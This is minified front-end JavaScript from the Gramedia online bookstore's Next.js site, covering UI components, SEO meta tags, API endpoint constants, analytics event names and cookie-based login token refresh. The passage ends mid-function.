px-1"}},defaultVariants:{variant:"neutral",size:"default"}}),l=e=>{let{className:t,variant:n,size:a,...s}=e;return(0,r.jsx)("span",{className:(0,i.cn)(o({variant:n,size:a}),t),...s,"data-sentry-component":"Label","data-sentry-source-file":"Label.tsx"})};l.displayName=a.f.displayName;var c=l},412:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(50887)},70986:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(39583)},20962:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(12092)},71082:function(e,t,n){"use strict";n.d(t,{Zb:function(){return i},aY:function(){return o}});var r=n(52676),a=n(75271),s=n(51298);let i=a.forwardRef((e,t)=>{let{className:n,disabled:a,...i}=e;return(0,r.jsx)("div",{ref:t,className:(0,s.cn)("flex-shrink-0 rounded-m border-[1px] border-neutral-150 bg-white ",a?"pointer-events-none":"cursor-pointer transition-all duration-200 ease-in-out [.dweb_&]:hover:shadow-2",n),...i})});i.displayName="Card";let o=a.forwardRef((e,t)=>{let{className:n,...a}=e;return(0,r.jsx)("div",{ref:t,className:n,...a})});o.displayName="CardContent",a.forwardRef((e,t)=>{let{...n}=e;return(0,r.jsx)("div",{ref:t,...n})}).displayName="CardHeader",a.forwardRef((e,t)=>{let{...n}=e;return(0,r.jsx)("div",{ref:t,...n})}).displayName="CardFooter"},77289:function(e,t,n){"use strict";n.d(t,{b:function(){return o}});var r=n(52676),a=n(2726),s=n.n(a);n(75271);var i=n(6520),o=e=>{let{title:t="",rawTitle:n="",metaDescription:a="Toko Buku Online Gramedia menyediakan aneka buku berkualitas dan terlengkap. Nikmati promo buku murah dengan pengiriman beragam",ogImageUrl:o="".concat("https://static.gramedia.net","/icons/gramedia-icon-2.png"),pathname:l="",jsonLdData:c,keyword:u="",ogType:d="",ogTitle:f,twitterSite:m,twitterCard:p,children:x,twitterImg:h}=e,v=new URL(l,i._n).toString(),b=n||"".concat(t).concat(t?" | ":""," ").concat("Toko Buku Online Terbesar | Gramedia.com");return(0,r.jsxs)(s(),{"data-sentry-element":"Head","data-sentry-component":"HeadMetaData","data-sentry-source-file":"HeadMetaData.tsx",children:[(0,r.jsx)("title",{children:b}),(0,r.jsx)("meta",{name:"title",content:b,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"keywords",content:u,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:url",content:v,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:title",content:f||b,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:type",content:d,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:card",content:p||"summary","data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:url",content:v,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:site",content:m||v,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:title",content:f||b,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:image",content:h||o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("link",{rel:"icon",href:"".concat("https://static.gramedia.net","/favicon/favicon.ico")}),l&&(0,r.jsx)("link",{rel:"canonical",href:v}),x,null==c?void 0:c.map((e,t)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(e)}},t))]})}},30599:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(37102)},54318:function(e,t,n){"use strict";n.d(t,{Ds:function(){return f},OV:function(){return d}});var r=n(75271);let a=0,s=new Map,i=e=>{if(s.has(e))return;let t=setTimeout(()=>{s.delete(e),u({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);s.set(e,t)},o=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:n}=t;return n?i(n):e.snackbars.forEach(e=>{i(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===n||void 0===n?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},l=[],c={snackbars:[]};function u(e){c=o(c,e),l.forEach(e=>{e(c)})}function d(e){let{...t}=e,n=(a=(a+1)%Number.MAX_VALUE).toString(),r=()=>u({type:"DISMISS_SNACKBAR",snackbarId:n});return setTimeout(()=>{r()},5e3),u({type:"ADD_SNACKBAR",snackbar:{...t,id:n,open:!0,onOpenChange:e=>{e||r()}}}),{id:n,dismiss:r,update:e=>u({type:"UPDATE_SNACKBAR",snackbar:{...e,id:n}})}}function f(){let[e,t]=r.useState(c);return r.useEffect(()=>(l.push(t),()=>{let e=l.indexOf(t);e>-1&&l.splice(e,1)}),[e]),{...e,showSnackbar:d,dismiss:e=>u({type:"DISMISS_SNACKBAR",snackbarId:e})}}},97143:function(e,t,n){"use strict";n.d(t,{$R:function(){return d},$b:function(){return ep},Bu:function(){return ev},Bv:function(){return Y},Bx:function(){return o},Cc:function(){return J},FR:function(){return f},G0:function(){return eu},GA:function(){return h},GF:function(){return P},I6:function(){return X},Jn:function(){return s},MO:function(){return z},MS:function(){return V},NI:function(){return ee},NR:function(){return en},O8:function(){return v},OP:function(){return M},Ol:function(){return $},Q6:function(){return W},U7:function(){return L},UV:function(){return ef},Ue:function(){return R},WR:function(){return B},X7:function(){return k},YD:function(){return a},Yz:function(){return c},Z:function(){return g},Zm:function(){return N},__:function(){return ex},a$:function(){return eb},a1:function(){return T},aJ:function(){return ed},b3:function(){return ec},cX:function(){return eo},d3:function(){return x},e5:function(){return S},fK:function(){return ea},fb:function(){return u},fe:function(){return er},g8:function(){return y},hH:function(){return U},hK:function(){return eg},hV:function(){return H},ix:function(){return _},l5:function(){return F},mY:function(){return em},o6:function(){return C},oJ:function(){return Z},oW:function(){return p},o_:function(){return I},oh:function(){return m},p:function(){return l},pb:function(){return G},pl:function(){return b},pv:function(){return K},pw:function(){return et},qc:function(){return es},sP:function(){return A},sV:function(){return r},sq:function(){return ei},tB:function(){return ey},tc:function(){return el},uF:function(){return q},vm:function(){return O},vp:function(){return w},wm:function(){return j},xW:function(){return i},ye:function(){return E},yl:function(){return Q},zm:function(){return D},zp:function(){return eh}});let r="api/v2/public/products",a="api/v2/public/product-detail-meta",s="api/v2/public/product-detail-variants",i="api/v2/public/product-detail-warehouses",o="api/v2/cart-count",l="api/v2/public/search-result-product",c="api/v2/public/search-result-author",u="api/v2/public/search-result-category",d="api/v2/public/search/suggestion",f="api/v2/public/highlight-menu",m="api/v2/public/announcements",p="api/v2/public/vendor",x="api/v2/public/promo-list",h="api/v2/public/flashsale",v="api/v2/users/myvalue/points/history",b="api/v2/public/homepage/sections",y="api/v2/public/products/last-seen",g="api/v2/public/author/[slug]/products",w="api/v2/public/vendor/[slug]/products",j="api/v2/public/stores/[slug]/products",_="api/v2/public/stores/[slug]/products/[product_meta_slug]/variants",k="api/v2/public/stores/[slug]/products/[product_meta_slug]",S="api/v2/public/promo-products/[slug]",N="api/v2/public/sections",C="api/v2/public/product-recommendations",A="api/v2/public/featured-categories-preview",M="api/v2/public/featured-category",Z="api/v2/public/parent-category",D="api/v2/add-to-cart",P="api/v2/cart/cart-items",T="api/v2/cart/cart-item-status",O="api/v2/cart/summary",L="api/v2/order/summary",B="api/v2/order/process-to-checkout",$="api/v2/order/couriers",R="api/v2/order/process-to-payment",I="api/v2/payments",H="api/v2/order/items/status",E="api/v2/payments/payment-methods",z="api/v2/promo-codes",V="api/v2/order",F="api/v2/public/featured-categories",Y="api/v2/users/address",J="api/v2/users/address-check",G="api/v2/users/myvalue/points",U="api/v2/districts",q="api/v2/postal-code",W="api/v2/profile/wishlists/ids",K="api/v2/profile/wishlists",X="api/v2/profile/transactions",Q="api/v2/public/payments/instructions",ee="api/v2/public/order-status",et="api/v2/public/auth/register",en="api/v2/public/auth/login",er="api/v2/public/auth/sso",ea="api/v2/public/auth/forgot-password",es="api/v2/public/auth/reset-password",ei="api/v2/users/profile",eo="api/v2/resources",el="api/v2/public/stores",ec="api/v2/public/blogs",eu="api/v2/public/token/verification-status",ed="api/v2/public/token/verification",ef="/api/v2/public/token/send-verification-email",em="api/v2/public/vouchers",ep="api/v2/public/search/recommendations",ex="api/v2/public/reviews/summary",eh="api/v2/reviews/status",ev="api/v2/reviews",eb="api/v2/users/register/additional-info",ey="api/v2/public/socialhub/events",eg="api/v2/public/homepage/best-selling-categories"},62476:function(e,t,n){"use strict";n.d(t,{AD:function(){return l},BJ:function(){return o},OO:function(){return f},P7:function(){return i},PO:function(){return p},PU:function(){return d},YO:function(){return s},c2:function(){return r},oS:function(){return c},qj:function(){return a},u6:function(){return m},xT:function(){return u}});let r=!0,a=!0,s=!0,i=!0,o=!0,l=!0,c=!0,u=!0,d=!0,f=!0,m=!1,p=!0},69662:function(e,t,n){"use strict";n.d(t,{$G:function(){return u},Ap:function(){return a},B$:function(){return f},LQ:function(){return d},Lf:function(){return p},NT:function(){return l},ZB:function(){return m},aJ:function(){return o},re:function(){return s},sR:function(){return r},tz:function(){return i},yc:function(){return c},ye:function(){return x}});let r="action",a="navigate",s="ga_analytic",i="back_to_cart",o="back_to_cart_page",l="close_webview",c="back_to_home_page",u="download_qr_code",d="remove_wishlist",f="add_wishlist",m="/order-list-page",p="/product-detail-page",x="/wishlist-list-page"},57527:function(e,t,n){"use strict";n.d(t,{Be:function(){return x},C_:function(){return w},E2:function(){return ea},EK:function(){return C},Ef:function(){return er},F2:function(){return u},FS:function(){return l},Fv:function(){return g},G2:function(){return N},GH:function(){return V},Gm:function(){return h},HU:function(){return O},IK:function(){return L},Iq:function(){return M},J0:function(){return Q},JR:function(){return G},Jh:function(){return T},LG:function(){return en},Mg:function(){return K},N1:function(){return j},OE:function(){return c},Q2:function(){return B},RC:function(){return W},RZ:function(){return A},TL:function(){return y},Tv:function(){return z},Ul:function(){return a},VY:function(){return $},Xh:function(){return R},YH:function(){return d},Ye:function(){return F},aW:function(){return k},bQ:function(){return r},bl:function(){return Z},cL:function(){return s},d4:function(){return J},fZ:function(){return S},gk:function(){return f},iO:function(){return p},is:function(){return _},jC:function(){return I},kX:function(){return H},li:function(){return m},n5:function(){return ee},nm:function(){return i},o4:function(){return o},oQ:function(){return b},r$:function(){return D},rK:function(){return Y},tH:function(){return E},tn:function(){return et},vp:function(){return v},xQ:function(){return U},xf:function(){return X},zM:function(){return P},z_:function(){return q}});let r="products",a="productsSectionRecommendation",s="authors",i="promo",o="address",l="addressDetail",c="addressCheck",u="flashSaleList",d="myValueHistory",f="sectionRecommendation",m="searchResultProduct",p="searchSuggestion",x="keywordRecommendation",h="highlightMenu",v="announcement",b="bestSeller",y="bestSellerCategories",g="lastSeenProduct",w="vendorList",j="blogList",_="productRecommendations",k="productDetailWarehouses",S="productDetailVariant",N="addToCart",C="cartCount",A="cartItems",M="cartItemStatus",Z="ordersPayments",D="orderItemsStatus",P="cartSummary",T="checkoutSummary",O="cartDelete",L="cartUpdateItemQuantity",B="promoCodes",$="processToCheckout",R="districts",I="postalCode",H="orderList",E="orderStatusList",z="orderTrackShipping",V="processToPayment",F="paymentDetail",Y="couriers",J="createOrder",G="wishlistsIds",U="putWishlists",q="getWishlists",W="orderDetail",K="paymentInstruction",X="storeList",Q="myValuePoint",ee="emailVerificationStatus",et="productDetailReview",en="reviewSummary",er="reviewStatus",ea="eventLst"},99031:function(e,t,n){"use strict";n.d(t,{D8:function(){return d},K5:function(){return v},Md:function(){return l},VN:function(){return s},XW:function(){return h},ZV:function(){return f},Zb:function(){return i},az:function(){return p},be:function(){return a},iH:function(){return r},qI:function(){return u},rn:function(){return o},uM:function(){return m},uT:function(){return x},vl:function(){return c},wM:function(){return b}});let r="success",a="internal_server_error",s="not_found",i="result_not_found",o="changes_in_cart",l="changes_in_order_items",c="cart_is_empty",u="invalid_creditcard_credentials",d="invalid_credit_card",f="invalid_minimum_amount",m="invalid_maximum_amount",p="promo_code_invalid",x="promo_code_ineligible",h={FAILED:"FAILED",VERIFIED:"VERIFIED"},v="AMOUNT_BELOW_MINIMUM_LIMIT",b="AMOUNT_ABOVE_MAXIMUM_LIMIT"},6520:function(e,t,n){"use strict";n.d(t,{Qx:function(){return c},XV:function(){return l},_d:function(){return r},_n:function(){return s},kq:function(){return i},mw:function(){return f},q9:function(){return o},vi:function(){return a},wH:function(){return u},yb:function(){return d}});let r="".concat("https://www.gramedia.com","/products"),a="".concat("https://static.gramedia.net","/gramedia-social-icon.jpg"),s="".concat("https://www.gramedia.com"),i="https://www.facebook.com/gramediacom",o="https://x.com/gramediadotcom",l="https://www.instagram.com/_gramedia.com_/",c="https://www.gramedia.com/blog",u="https://www.gramedia.com",d="https://play.google.com/store/apps/details?id=com.gramedia.retail",f="https://apps.apple.com/id/app/gramedia/id1422591223"},81892:function(e,t,n){"use strict";n.d(t,{B3:function(){return U},Bd:function(){return I},Cu:function(){return N},DK:function(){return i},Dq:function(){return Y},Dw:function(){return S},Dx:function(){return k},EM:function(){return o},FJ:function(){return B},HG:function(){return s},Hn:function(){return c},Hu:function(){return R},Hy:function(){return D},J3:function(){return y},Jq:function(){return r},Kt:function(){return A},Le:function(){return b},ME:function(){return _},OT:function(){return j},OX:function(){return d},T5:function(){return E},UY:function(){return v},XB:function(){return L},Yq:function(){return p},_y:function(){return V},a3:function(){return C},cR:function(){return O},dB:function(){return F},eA:function(){return x},fy:function(){return G},iH:function(){return T},jB:function(){return J},l$:function(){return $},ls:function(){return P},mU:function(){return z},p6:function(){return u},sS:function(){return Z},tB:function(){return w},tI:function(){return a},td:function(){return M},tr:function(){return g},vq:function(){return h},wS:function(){return f},xq:function(){return H},yJ:function(){return m},zo:function(){return l}});let r="view_item",a="view_item_list",s="select_item",i="add_to_cart",o="view_cart",l="remove_from_cart",c="begin_checkout",u="share",d="add_shipping_info",f="add_payment_info",m="add_to_wishlist",p="remove_from_wishlist",x="checkout_to_purchase",h="purchase",v="productPurchase",b="coupon_applied",y="coupon_denied",g="coupon_entered",w="coupon_removed",j="search",_="view_promotion",k="select_promotion",S="product_filter",N="userRegistered",C="view_product_item",A="view_item_list_collection",M="select_item_from_collection",Z="view_cart",D="Product Search",P="flash-sale",T="flash-sale-page",O="best-seller-book",L="best-seller-non-book",B="homepage-section",$="search-page",R="category-view",I="subcategory-view",H="rekomendasi-untukmu",E="produk-menarik-lainnya",z="best-selling",V="promo",F="vendor",Y="store",J="author-page",G="author-card",U="my-wishlist"},76895:function(e,t,n){"use strict";n.d(t,{EA:function(){return a},JD:function(){return o},lM:function(){return s},s5:function(){return i}});var r=n(5105);function a(){let e=(0,r.P)("latestListAccessed");return null!=e?e:{}}function s(e){localStorage.setItem("latestListAccessed",JSON.stringify(e))}function i(e){var t;return null!==(t=e.split("/").pop())&&void 0!==t?t:""}function o(e,t){t&&t.split("/").forEach((t,n)=>{e["item_category".concat(n?n+1:"")]=t})}},99592:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(90193)},5105:function(e,t,n){"use strict";n.d(t,{P:function(){return a}});var r=n(87295);let a=e=>{if(r.Z)return null;let t=localStorage.getItem(e)||"";if(!t)return null;try{if(JSON.parse(t))return JSON.parse(t)}catch(e){return console.error(e),null}}},72851:function(e,t,n){"use strict";var r=n(75271);t.Z=function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],[t,n]=(0,r.useState)(e);return(0,r.useEffect)(()=>{n(e)},[e]),{isOpen:t,onOpen:()=>{n(!0)},onClose:()=>{n(!1)},onToggle:()=>{n(!t)}}}},57716:function(e,t,n){"use strict";var r=n(64913),a=n(75271);t.Z=()=>{let e=(0,r.useRouter)();(0,a.useEffect)(()=>{let t=()=>{window.insider_object&&(window.insider_object.page?window.insider_object.page={...window.insider_object.page,type:null}:window.insider_object.page={type:null})};return e.events.on("routeChangeComplete",t),()=>{e.events.off("routeChangeComplete",t)}},[e.events,e.pathname])}},32143:function(e,t,n){"use strict";var r=n(64913),a=n(75271);t.Z=()=>{let e=(0,r.useRouter)();(0,a.useEffect)(()=>{let t=()=>{let t=e.pathname.includes("/vendor"),n=e.pathname.includes("/shopping-policy"),r=e.pathname.includes("category_slug");t||r||n||setTimeout(()=>{window.scrollTo(0,0)},100)};return e.events.on("routeChangeComplete",t),()=>{e.events.off("routeChangeComplete",t)}},[e.events,e.pathname])}},520:function(e,t,n){"use strict";n.d(t,{BV:function(){return f},L$:function(){return m},Sx:function(){return p}});var r=n(83905),a=n(68774),s=n(97143),i=n(57527),o=n(64509),l=n(87295);async function c(){try{let e=await (0,o.Z)(s.pb,{}),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}}async function u(){try{let e=await (0,o.Z)("api/v2/users/profile",{}),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}}async function d(e){try{return await (0,o.Z)("users/1",{method:"PUT",body:JSON.stringify({fullname:e.fullname})})}catch(e){console.error(e)}}function f(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,a.useQuery)({queryKey:["profile"],queryFn:u,enabled:!l.Z&&(!!(0,r.getCookie)("access_token")||!!(0,r.getCookie)("refresh_token")),onError:e=>{/refresh_token_[expired|revoked]/.test(e.code)&&((0,r.setCookie)("flash_snackbar","unauthorized"),window.location.href="/")},onSuccess:e||(()=>({}))})}function m(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,a.useQuery)({queryKey:[i.J0],queryFn:c,enabled:!l.Z,onSuccess:e||(()=>({}))})}function p(){let e=(0,a.useQueryClient)();return(0,a.useMutation)({mutationFn:d,onSuccess:async()=>{await e.invalidateQueries({queryKey:["profile"]})}})}},46298:function(e,t,n){"use strict";n.d(t,{T:function(){return a}});var r=n(39917);function a(e){try{return(0,r.o)(e)}catch(e){return{exp:0}}}},78491:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(83905),a=n(39917),s=n(99031),i=n(62412),o=n(46298);function l(e){let{exp:t}=e;return 1e3*t<new Date().getTime()}async function c(e,t){if(!e||l(t))return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};try{let t=await (0,i.Z)("api/v2/public/auth/refresh",{method:"POST",body:JSON.stringify({refresh_token:e})}),n=await t.json();if(n.code!==s.iH)return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};let{data:r}=n;return{accessTokenJwt:r.access_token,refreshTokenJwt:r.refresh_token,isUnauthorized:!1}}catch(e){return console.error("error fetch renew token",e),{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0}}}async function u(e){let{loadToken:t,saveToken:n}=e,{accessTokenJwt:r,refreshTokenJwt:s}=t();if(!r&&!s)return{accessToken:"",isUnauthorized:!1,code:"access_token_empty"};if(!s)return{accessToken:"",isUnauthorized:!1,message:"refresh_token_empty"};if(r&&s&&!l((0,o.T)(r)))return{accessToken:r,isUnauthorized:!1,message:"access_token_valid"};if(s){let e=(0,o.T)(s);try{let{accessTokenJwt:t,refreshTokenJwt:r,isUnauthorized:i}=await c(s,e);if(i)return{accessToken:"",isUnauthorized:!0,message:"refresh_token_unauthorized"};{let e=(0,a.o)(t),s=(0,a.o)(r);if(n({accessTokenJwt:t,accessTokenPayload:e,refreshTokenJwt:r,refreshTokenPayload:s}),!l(e))return{accessToken:t,isUnauthorized:!1,message:"access_token_renew_success"}}}catch(e){console.error("error renew token",e)}}return{accessToken:"",isUnauthorized:!1,message:"unknown"}}var d=async function(e,t){let{accessToken:n,isUnauthorized:a,message:s}=await u({loadToken:()=>{var n,a;return{accessTokenJwt:null!==(n=(0,r.getCookie)("access_token",{req:e,res:t}))&&void 0!==n?n:"",refreshTokenJwt:null!==(a=(0,r.getCookie)("refresh_token",{req:e,res:t}))&&void 0!==a?a:""}},saveToken:e=>{let{accessTokenJwt:t,accessTokenPayload:n,refreshTokenJwt:a,refreshTokenPayload:s}=e;(0,r.setCookie)("access_token",t,{expires:new Date(1e3*n.exp)}),(0,r.setCookie)("refresh_token",a,{expires:new Date(1e3*s.exp)})}});return{accessToken:n,isUnauthorized:a,message:s}}},96619:function(e,t,n){"use strict";n.d(t,{M:function(){return a},a:function(){return s}});var r=n(93570);let a=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1?arguments[1]:void 0;return e.startsWith("/")||/^(https?|ftp):\/\//.test(e)?e:t||r.Bz},s=e=>e.startsWith("/")||/^(https?|ftp):\/\//.test(e)},30017:function(e,t){"use strict";t.Z=function(e){try{var t,n;null===(n=window)||void 0===n||null===(t=n.gramediaWebview)||void 0===t||t.postMessage(JSON.stringify(e))}catch(e){console.error(e)}}},68641:function(e){e.exports={innerDweb:"PromoHomeSkeleton_innerDweb__yevDN",innerMweb:"PromoHomeSkeleton_innerMweb__mv4XZ"}},23945:function(e){e.exports={snackbar:"home_snackbar__s40lT",ebookLink:"home_ebookLink__33oii"}},54485:function(e){e.exports={productCardWrapperMweb:"productBanner_productCardWrapperMweb__M4aLA"}},71575:function(){},64913:function(e,t,n){e.exports=n(78351)},58958:function(e,t,n){"use strict";n.d(t,{B:function(){return l}});var r=n(75271),a=n(53405),s=n(95285),i=n(6875),o=n(52676);function l(e){let t=e+"CollectionProvider",[n,l]=(0,a.b)(t),[c,u]=n(t,{collectionRef:{current:null},itemMap:new Map}),d=e=>{let{scope:t,children:n}=e,a=r.useRef(null),s=r.useRef(new Map).current;return(0,o.jsx)(c,{scope:t,itemMap:s,collectionRef:a,children:n})};d.displayName=t;let f=e+"CollectionSlot",m=r.forwardRef((e,t)=>{let{scope:n,children:r}=e,a=u(f,n),l=(0,s.e)(t,a.collectionRef);return(0,o.jsx)(i.g7,{ref:l,children:r})});m.displayName=f;let p=e+"CollectionItemSlot",x="data-radix-collection-item",h=r.forwardRef((e,t)=>{let{scope:n,children:a,...l}=e,c=r.useRef(null),d=(0,s.e)(t,c),f=u(p,n);return r.useEffect(()=>(f.itemMap.set(c,{ref:c,...l}),()=>void f.itemMap.delete(c))),(0,o.jsx)(i.g7,{[x]:"",ref:d,children:a})});return h.displayName=p,[{Provider:d,Slot:m,ItemSlot:h},function(t){let n=u(e+"CollectionConsumer",t);return r.useCallback(()=>{let e=n.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${x}]`));return Array.from(n.itemMap.values()).sort((e,n)=>t.indexOf(e.ref.current)-t.indexOf(n.ref.current))},[n.collectionRef,n.itemMap])},l]}},95285:function(e,t,n){"use strict";n.d(t,{F:function(){return a},e:function(){return s}});var r=n(75271);function a(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function s(...e){return r.useCallback(a(...e),e)}},86946:function(e,t,n){"use strict";n.d(t,{f:function(){return o}});var r=n(75271),a=n(74087),s=n(52676),i=r.forwardRef((e,t)=>(0,s.jsx)(a.WV.label,{...e,ref:t,onMouseDown:t=>{t.target.closest("button, input, select, textarea")||(e.onMouseDown?.(t),!t.defaultPrevented&&t.detail>1&&t.preventDefault())}}));i.displayName="Label";var o=i},6875:function(e,t,n){"use strict";n.d(t,{g7:function(){return i}});var r=n(75271),a=n(95285),s=n(52676),i=r.forwardRef((e,t)=>{let{children:n,...a}=e,i=r.Children.toArray(n),l=i.find(c);if(l){let e=l.props.children,n=i.map(t=>t!==l?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,s.jsx)(o,{...a,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,s.jsx)(o,{...a,ref:t,children:n})});i.displayName="Slot";var o=r.forwardRef((e,t)=>{let{children:n,...s}=e;if(r.isValidElement(n)){let e,i;let o=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let a=e[r],s=t[r];/^on[A-Z]/.test(r)?a&&s?n[r]=(...e)=>{s(...e),a(...e)}:a&&(n[r]=a):"style"===r?n[r]={...a,...s}:"className"===r&&(n[r]=[a,s].filter(Boolean).join(" "))}return{...e,...n}}(s,n.props),ref:t?(0,a.F)(t,o):o})}return r.Children.count(n)>1?r.Children.only(null):null});o.displayName="SlotClone";var l=({children:e})=>(0,s.jsx)(s.Fragment,{children:e});function c(e){return r.isValidElement(e)&&e.type===l}},2808:function(e,t,n){"use strict";n.d(t,{j:function(){return s}});let r=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,a=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=function e(t){var n,r,a="";if("string"==typeof t||"number"==typeof t)a+=t;else if("object"==typeof t){if(Array.isArray(t))for(n=0;n<t.length;n++)t[n]&&(r=e(t[n]))&&(a&&(a+=" "),a+=r);else for(n in t)t[n]&&(a&&(a+=" "),a+=n)}return a}(e))&&(r&&(r+=" "),r+=t);return r},s=(e,t)=>n=>{var s;if((null==t?void 0:t.variants)==null)return a(e,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:i,defaultVariants:o}=t,l=Object.keys(i).map(e=>{let t=null==n?void 0:n[e],a=null==o?void 0:o[e];if(null===t)return null;let s=r(t)||r(a);return i[e][s]}),c=n&&Object.entries(n).reduce((e,t)=>{let[n,r]=t;return void 0===r||(e[n]=r),e},{});return a(e,l,null==t?void 0:null===(s=t.compoundVariants)||void 0===s?void 0:s.reduce((e,t)=>{let{class:n,className:r,...a}=t;return Object.entries(a).every(e=>{let[t,n]=e;return Array.isArray(n)?n.includes({...o,...c}[t]):({...o,...c})[t]===n})?[...e,n,r]:e},[]),null==n?void 0:n.class,null==n?void 0:n.className)}}},function(e){e.O(0,[5171,7777,8526,4517,7048,7058,6823,5219,1473,4573,3063,6984,7739,6598,7077,193,2888,9774,179],function(){return e(e.s=91374)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5139.b40eba01181d15da.js
body_size: 801
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="eda59559-d596-4de1-9cfc-d57940737291",e._sentryDebugIdIdentifier="sentry-dbid-eda59559-d596-4de1-9cfc-d57940737291")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5139],{85139:function(e,t,n){n.r(t);var r=n(52676),s=n(83905),o=n(35547),u=n.n(o),a=n(75271),c=n(90148),i=n(50887);let d=u()(()=>n.e(7377).then(n.bind(n,87377)),{loadableGenerated:{webpack:()=>[87377]},ssr:!1}),l=u()(()=>Promise.all([n.e(5171),n.e(6024),n.e(389)]).then(n.bind(n,30389)),{loadableGenerated:{webpack:()=>[30389]},ssr:!1});t.default=()=>{let[e,t]=(0,a.useState)(null),{isLoading:n,isSuccess:o,isError:u,data:f,isIdle:y}=(0,c.BV)();return(0,a.useEffect)(()=>{t(!!(0,s.getCookie)("access_token")||!!(0,s.getCookie)("refresh_token"))},[]),(0,r.jsxs)("div",{className:"flex w-2/12","data-sentry-component":"NavbarAccount","data-sentry-source-file":"NavbarAccount.tsx",children:[e&&(y||n)&&(0,r.jsx)(i.Z,{className:"w-full rounded-s",style:{height:46},"data-testid":"navbarAccountSkeleton"}),(!y&&!n&&!o||!1===e)&&(0,r.jsx)(d,{}),!n&&!u&&o&&(0,r.jsx)(l,{user:f.data})]})}},90148:function(e,t,n){n.d(t,{BV:function(){return r.BV},L$:function(){return r.L$}});var r=n(520)},520:function(e,t,n){n.d(t,{BV:function(){return f},L$:function(){return y},Sx:function(){return b}});var r=n(83905),s=n(68774),o=n(97143),u=n(57527),a=n(64509),c=n(87295);async function i(){try{let e=await (0,a.Z)(o.pb,{}),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}}async function d(){try{let e=await (0,a.Z)("api/v2/users/profile",{}),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}}async function l(e){try{return await 